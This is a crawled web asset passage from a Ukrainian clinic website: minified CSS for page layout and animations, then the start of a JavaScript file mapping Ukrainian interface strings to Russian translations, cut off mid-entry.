(orientation:landscape){.footer_item a,.footer_item p{display:inline-block}}.footer_item img{margin-right:8px}@media (max-width:767px){.footer_item img{margin-right:0;height:33px}}.footer_bottom{padding:16px 12px 16px 24px;background:#2c7439;align-items:center}@media (max-width:767px){.footer_bottom{background:#519d73;padding:16px 12px 15px 24px}}@media (max-width:992px) and (orientation:landscape){.footer_bottom{background:#519d73;padding:16px 12px 15px 24px}}.footer_bottom-wrap{align-items:center}@media (max-width:767px){.footer_bottom-wrap{display:block}}@media (max-width:992px) and (orientation:landscape){.footer_bottom-wrap{display:block}}.footer_bottom-group{align-items:center}@media (max-width:767px){.footer_bottom-group{display:block;margin-bottom:8px}}@media (max-width:992px) and (orientation:landscape){.footer_bottom-group{display:block;margin-bottom:8px}}.footer_bottom-group .footer_item{margin-right:24px}.footer_bottom .footer_item{margin-bottom:0}@media (max-width:767px){.footer_bottom .footer_item{margin-right:0;text-align:center}.footer_bottom .footer_item:not(:last-of-type){margin-bottom:8px}}@media (max-width:992px) and (orientation:landscape){.footer_bottom .footer_item{margin-right:0;text-align:center}.footer_bottom .footer_item:not(:last-of-type){margin-bottom:8px}}.footer_bottom .footer_item img{height:24px;display:block}.footer_bottom .footer_item a,.footer_bottom .footer_item p{font-size:.31rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.footer_mobile{height:40px;background:#fff;align-items:center;display:none}@media (max-width:767px){.footer_mobile{display:flex;position:fixed;bottom:0;left:0;right:0;z-index:7}}@media (max-width:992px) and (orientation:landscape){.footer_mobile{display:flex;position:fixed;bottom:0;left:0;right:0;z-index:7}}.footer_mobile-item{width:33.33%;justify-content:center;height:100%;font-size:12px;line-height:12px;display:flex;align-items:center;color:#666}.footer_mobile-item .mob-close-popup{display:none}@media (max-width:374px){.footer_mobile-item{font-size:10px}}.footer_mobile-item div{display:flex;align-items:center;color:#666;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-style:normal;font-weight:400;font-size:12px;line-height:12px}@media (max-width:374px){.footer_mobile-item div{font-size:10px}}.footer_mobile-item.active{background:#fcfcfc}.footer_mobile-item.active .toggle-block{display:none}.footer_mobile-item.active .mob-close-popup{display:block;margin:0}.footer_mobile-item img,.footer_mobile-item svg{height:14px;margin-right:9px}.footer_mobile-item:hover a{font-weight:600;color:#519d73;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.right-menu{width:344px;background:#519d73;max-height:calc(100vh - 229px);position:relative;overflow:hidden}@media (min-width:993px){.right-menu{display:flex;flex-direction:column}}@media (max-width:1199px){.right-menu{width:228px}}@media (max-width:992px){.right-menu{width:100%;max-height:100%;display:flex;flex-wrap:wrap;height:auto}}.right-menu_item{display:flex;position:relative;background-position:100% 0;background-repeat:no-repeat;background-size:contain;overflow:hidden;max-height:150px;align-items:center;z-index:1}@media (min-width:768px){.right-menu_item{flex-grow:1}}@media (max-width:1920px){.right-menu_item{height:132px}}@media (max-width:992px){.right-menu_item{width:50%;max-height:100%;text-align:center;height:35vw!important;justify-content:center}.right-menu_item:nth-of-type(2),.right-menu_item:nth-of-type(3),.right-menu_item:nth-of-type(6){background:rgba(116,196,140,.7)}}@media (max-width:992px) and (orientation:landscape){.right-menu_item{height:15vh!important;min-height:45px}}@media (max-width:374px){.right-menu_item{height:23vh!important}}.right-menu_item-bg{opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;transition:opacity .5s}@media (max-width:992px){.right-menu_item-bg{display:none}}.right-menu_item.show .right-menu_item-bg,.right-menu_item:hover .right-menu_item-bg{opacity:1;transition:opacity .1s}.right-menu_item-img{position:absolute;right:0;top:0;height:100%;background-blend-mode:darken}.right-menu_item-title{position:relative;z-index:1;padding:0 40px;font-size:.57rem;font-weight:600;color:transparent;line-height:.62rem}@media (max-width:992px){.right-menu_item-title{padding:0 16px}}@media (max-width:374px){.right-menu_item-title{font-size:.5rem;line-height:120%}}.right-menu_item.with-color .right-menu_item-title{color:#fff;transition:color .3s;font-weight:700;font-family:Montserrat Bold}@media (max-width:992px){.right-menu_item.with-color .right-menu_item-title{line-height:133%}}@media (max-width:374px){.right-menu_item.with-color .right-menu_item-title{line-height:120%;font-size:.4rem}}.right-menu .tree{position:absolute;right:0;z-index:0;max-width:100%;bottom:-2px}@media (max-width:992px){.right-menu .tree{pointer-events:none;height:86vw}}@media (max-width:767px){.right-menu .tree{height:69vw}}@media (max-width:374px){.right-menu .tree{height:88vw}}@media (max-width:992px) and (orientation:landscape){.right-menu .tree{height:100%;width:auto}}.right-menu .tree_leaf{stroke-dasharray:372;stroke-dashoffset:372;transform-origin:100% 100%}.right-menu .tree_leaf:nth-of-type(1n){animation:leaf-show 2s ease-in-out .5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(2n){animation:leaf-show 2s ease-in-out 1s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(3n){animation:leaf-show 2s ease-in-out 1.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(4n){animation:leaf-show 2s ease-in-out 2s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(5n){animation:leaf-show 2s ease-in-out 2.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(6n){animation:leaf-show 2s ease-in-out 3s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(7n){animation:leaf-show 2s ease-in-out 3.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(8n){animation:leaf-show 2s ease-in-out 4s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(9n){animation:leaf-show 2s ease-in-out 4.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(10n){animation:leaf-show 2s ease-in-out 5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(11n){animation:leaf-show 2s ease-in-out 5.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(12n){animation:leaf-show 2s ease-in-out 6s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(13n){animation:leaf-show 2s ease-in-out 6.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(14n){animation:leaf-show 2s ease-in-out 7s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(15n){animation:leaf-show 2s ease-in-out 7.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(16n){animation:leaf-show 2s ease-in-out 8s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(17n){animation:leaf-show 2s ease-in-out 8.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(18n){animation:leaf-show 2s ease-in-out 9s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(19n){animation:leaf-show 2s ease-in-out 9.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_trunk{transform-origin:100% 100%;animation:leaf-move 2s ease-in-out 2s infinite}@keyframes leaf-show{0%{stroke-dasharray:372;stroke-dashoffset:372}to{stroke-dasharray:372;stroke-dashoffset:225}}@keyframes leaf-move{0%{transform:rotate(0deg)}33%{transform:rotate(-.8deg)}66%{transform:rotate(.6deg)}99%{transform:rotate(.1deg)}}.patients .right-menu{max-height:100%}#vue-slider{width:calc(100% - 344px);max-height:calc(100vh - 229px)}@media (max-width:1199px){#vue-slider{width:calc(100% - 228px)}}@media (max-width:992px){#vue-slider{display:none}}#vue-slider :not(.carousel_item-info){height:100%}#vue-slider img{-o-object-fit:cover;object-fit:cover}#vue-slider .owl-carousel .owl-item{margin-top:0}#vue-slider .horizontal-line{margin-bottom:16px;max-width:214px;height:4px}.carousel-info_wrap{position:relative;max-width:68%;margin:0 auto}.carousel_item{position:relative;display:block}.carousel_item-info{position:absolute;bottom:0;left:0;right:0;background:rgba(116,196,140,.5);padding:32px 0;color:#fff}.carousel_item-info *{color:#fff}.carousel-info_header{margin-bottom:16px}.carousel-arrow{position:absolute;top:92%;transform:translate(-50%,-50%);width:-moz-max-content;width:max-content;cursor:pointer}.carousel-arrow:hover path{transition:fill .3s ease-in-out;fill:#ff6770}.carousel-arrow_left{left:8%}.carousel-arrow_right{right:8%}.arrow{display:none}.lazy.carousel-img{height:20px!important;-o-object-fit:none!important;object-fit:none!important}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_ru
body_size: 19627
content:

<!-- FAQ: IP MISMATCH REAL (3.137.208.191) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 \u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"\u041b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"\u0412\u0441\u0435 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u044b \u0438 \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0442 \u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u043e\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u0430\u0437\u0430\u0434":"\u041d\u0430\u0437\u0430\u0434","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0435\u043c","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"\u041e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u0437\u044b\u0432","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430\u044f \u043a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0456":"\u0414\u0435\u0442\u0441\u043a\u0438\u0435","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"\u041e\u0442\u0437\u044b\u0432\u044b \u043e \u0432\u0440\u0430\u0447\u0435","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u044b","\u0410\u0434\u0440\u0435\u0441\u0430":"\u0410\u0434\u0440\u0435\u0441","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","\u041b\u0456\u043a\u0430\u0440\u0456":"\u0412\u0440\u0430\u0447\u0438","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u041e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"\u041f\u043e\u0437\u0432\u043e\u043d\u0438\u0442\u044c!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e!","\u0422\u0435\u0433\u0438":"\u0422\u0435\u0433\u0438","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443","\u0406\u043c\u2019\u044f":"\u0418\u043c\u044f","\u0412\u0456\u0434\u0433\u0443\u043a":"\u041e\u0442\u0437\u044b\u0432","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041e\u0442\u0437\u044b\u0432 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"\u0412\u0430\u0441 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0433\u0443\u0442 \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u0440\u0430\u0437\u0434\u0435\u043b\u0430","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"\u0410\u0432\u0442\u043e\u0440 \u0441\u0442\u0430\u0442\u044c\u0438","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u0441","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0421\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"\u041c\u044b \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"\u041b\u044c\u0433\u043e\u0442\u043d\u043e\u0435 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0435 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0432 \u043d\u0430\u0448\u0435\u0439 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0434\u043b\u044f \u0441\u043e\u0442\u0440\u0443\u0434\u043d\u0438\u043a\u043e\u0432 \u0438 \u0447\u043b\u0435\u043d\u043e\u0432 \u0438\u0445 \u0441\u0435\u043c\u0435\u0439;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"\u0421\u0442\u0430\u0431\u0438\u043b\u044c\u043d\u0443\u044e \u0440\u0430\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0438\u043d\u0438\u043a\u0435 \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f, \u0441 \u0443\u0434\u043e\u0431\u043d\u044b\u043c\u0438, \u0445\u043e\u0440\u043e\u0448\u043e \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u043d\u044b\u043c\u0438 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u0430\u043c\u0438 \u0438 \u043a\u0440\u0430\u0441\u0438\u0432\u044b\u043c\u0438 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0430\u043c\u0438;","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"\u041e\u0431\u0443\u0447\u0435\u043d\u0438\u0435 \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0438 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u043a\u0432\u0430\u043b\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430 \u0441\u0447\u0435\u0442 \u043a\u043b\u0438\u043d\u0438\u043a\u0438;","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"\u041c\u044b \u043b\u0435\u0447\u0438\u043c","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0438\u043d\u0430\u0440\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u044f","\u0427\u043e\u043c\u0443":"\u041f\u043e\u0447\u0435\u043c\u0443","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0438\u043d\u0438\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d","\u0426\u0456\u043d\u0438 (PDF)":"\u0426\u0435\u043d\u044b (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"\u041d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0440\u0435\u0437\u044e\u043c\u0435","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0418\u044e\u043b\u044f":"\u0418\u044e\u043b\u044f","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"\u041e\u0442\u043a\u043b\u0438\u043a\u043d\u0443\u0442\u044c\u0441\u044f","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"\u041d\u0435 \u043d\u0430\u0448\u043b\u0438 \u0436\u0435\u043b\u0430\u0435\u043c\u0443\u044e \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043d\u044b \u0432 \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u0438, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u0439 \u0441\u0435\u0439\u0447\u0430\u0441, \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443 \u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0435 \u0440\u0435\u0437\u044e\u043c\u0435","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 \u043d\u0430 \u0432\u0430\u0448 